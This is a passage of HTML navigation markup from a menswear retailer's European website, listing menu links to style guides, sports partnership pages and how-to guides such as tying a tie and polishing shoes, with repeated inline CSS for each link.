<svg class="dropdown__accessibility-arrow-icon p-all-xs d-block icon-empty-arrow" style="" viewbox="0 0 6 10"  aria-label="">

















<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"/>












































































</svg>

</span>
</div>
<div class="navigation__li-subcats level-2 js-navigation__level top-z">
<div class="navigation__li-subcats__container d-flex flex-direction-column navigation__li-subcats__container-no-touch text-left">
<div class="d-none nav-non-touch-device"></div>
<span class="js-navigation-prev-next-mobile d-block nav-touch-device pd-navigation-btn text-center">
Editorial
<span class="arrow-back d-flex align-items-flex-center nav-touch-device">
<svg class="arrow-back--svg" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</span>
<div class="experience-region experience-detailsRegion"><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-3601493850 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-3601493850 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-3601493850 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-3601493850 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-3601493850) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-3601493850 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Style Guides
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8050848669 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8050848669 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8050848669 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8050848669 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/golf-collection.html"
       class="navigationLink-8050848669 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Golf Collection
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1808629299 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1808629299 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1808629299 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1808629299 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/what-to-wear-to-a-wedding.html"
       class="navigationLink-1808629299 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Dress For A Wedding
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6155821830 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6155821830 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6155821830 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6155821830 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/editorial-style-tips/how-to-dress-business-casual.html"
       class="navigationLink-6155821830 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Master Business Casual
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7889328601 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7889328601 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7889328601 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7889328601 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/editorial-style-tips/how-to-style-a-gilet.html"
       class="navigationLink-7889328601 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        How To Style A Gilet
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1757964664 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1757964664 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1757964664 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1757964664 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/editorial-our-partnerships.html"
       class="navigationLink-1757964664 
       mls-m-top-m mls-m-bottom-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        OUR PARTNERSHIPS
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6937617549 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6937617549 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6937617549 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6937617549 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/stuart-broad.html"
       class="navigationLink-6937617549 
       hide capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Stuart Broad & Jimmy <br> Anderson
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6941840419 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6941840419 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6941840419 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6941840419 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/england-rugby.html"
       class="navigationLink-6941840419 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        England Rugby
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2222540686 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2222540686 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2222540686 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2222540686 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/marcus-smith-looks.html"
       class="navigationLink-2222540686 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Marcus Smith
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2053184573 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2053184573 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2053184573 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2053184573 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/lions.html"
       class="navigationLink-2053184573 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        British & Irish Lions
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1883669676 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1883669676 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1883669676 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1883669676 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/fulham.html"
       class="navigationLink-1883669676 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Fulham FC
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5863897025 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5863897025 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5863897025 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5863897025 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-accessories/evening-accessories/"
       class="navigationLink-5863897025 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Anthony Volpe
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-1693248885 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-1693248885 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-1693248885 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-1693248885 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-1693248885) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-1693248885 mls-d-none mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Our Partnerships
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4050997015 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4050997015 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4050997015 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4050997015 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/about-us.html"
       class="navigationLink-4050997015 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Stuart Broad x Jimmy Anderson
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3003600013 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3003600013 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3003600013 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3003600013 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/england-rugby.html"
       class="navigationLink-3003600013 
       capitalize mls-d-none  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        England Rugby
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5604639646 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5604639646 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5604639646 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5604639646 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/marcus-smith-looks.html"
       class="navigationLink-5604639646 
       capitalize mls-d-none  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Marcus Smith
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7606421502 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7606421502 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7606421502 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7606421502 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/lions.html"
       class="navigationLink-7606421502 
       capitalize mls-d-none  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        British & Irish Lions
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3155669663 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3155669663 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3155669663 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3155669663 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/fulham.html"
       class="navigationLink-3155669663 
       capitalize mls-d-none  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Fulham
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5632404117 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5632404117 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5632404117 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5632404117 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/anthony-volpe-looks.html"
       class="navigationLink-5632404117 
       capitalize mls-d-none hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Anthony Volpe
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1964862433 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1964862433 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1964862433 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1964862433 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/a-tailored-life.html"
       class="navigationLink-1964862433 
       mls-m-top-m d-none mls-d-none  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        A Tailored Life
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-5812198995 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-5812198995 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-5812198995 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-5812198995 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-5812198995) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-5812198995 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        How to Guides
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9636327406 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9636327406 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9636327406 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9636327406 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/editorial-style-tips/how-to-measure-for-a-shirt.html"
       class="navigationLink-9636327406 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Measure For A Shirt
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9103419591 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9103419591 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9103419591 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9103419591 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/editorial-style-tips/how-to-match-a-tie.html"
       class="navigationLink-9103419591 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Match A Tie
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3527060035 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3527060035 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3527060035 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3527060035 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/editorial-style-tips/how-to-tie-a-four-in-hand-knot.html"
       class="navigationLink-3527060035 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Tie A Tie
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7516346226 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7516346226 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7516346226 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7516346226 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/editorial-style-tips/how-to-tie-a-bow-tie.html"
       class="navigationLink-7516346226 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Tie A Bow Tie
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2421929263 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2421929263 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2421929263 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2421929263 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/editorial-style-tips/how-to-fold-a-pocket-square.html"
       class="navigationLink-2421929263 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Fold A Pocket Square
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8799793330 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8799793330 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8799793330 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8799793330 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/editorial-style-tips/how-to-polish-shoes.html"
       class="navigationLink-8799793330 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Polish A Shoe
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2755267086 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2755267086 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2755267086 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2755267086 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/about-us.html"
       class="navigationLink-2755267086 
       mls-m-top-m mls-m-bottom-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        ABOUT US
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6787739860 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6787739860 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6787739860 {
